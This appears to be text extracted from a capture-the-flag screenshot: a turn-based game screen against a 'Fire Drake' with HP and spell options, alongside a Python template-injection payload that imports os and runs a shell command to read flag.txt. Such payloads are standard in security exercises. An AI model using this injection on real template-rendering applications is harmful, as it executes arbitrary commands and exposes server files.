 {{
self.__init__.__globals__.__builtins__.__import__('os').popen('cat/flag.txt').read()
}}
Health HP: 100/100
Mana MP: 50/50
Fire Drake
Health HP: 1327/1337
The mighty Fire Drake appears!
You strike with your sword for 10 damage!
Sword Strike
Fireball (20 MP)
Lightning Strike (30
MP)
Ancient Dragon Song